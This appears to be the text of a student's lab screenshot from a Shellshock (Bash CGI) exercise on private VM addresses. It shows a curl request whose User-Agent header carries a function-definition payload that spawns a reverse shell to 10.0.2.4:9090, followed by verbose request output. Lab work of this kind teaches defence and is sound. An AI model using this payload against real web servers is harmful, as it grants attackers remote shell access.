 Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 6:36 PM
/bin/bash 168x41
[09/11/20]seed@Chandan_PES1201701593:~$
[09/11/20]seed@Chandan_PES1201701593:~$
[09/11/20]seed@Chandan_PES1201701593:~$ curl -v http://10.0.2.6/cgi-bin/myprog.cgi -A '() { echo " ";}; echo Content_type :text/plain; echo ; /bin/bash -i > /dev/tcp/10
.0.2.4/9090 0<&1 2>&1'
*   Trying 10.0.2.6...
* Connected to 10.0.2.6 (10.0.2.6) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: 10.0.2.6
> User-Agent: () { echo " ";}; echo Content_type :text/plain; echo ; /bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1
> Accept: */*
>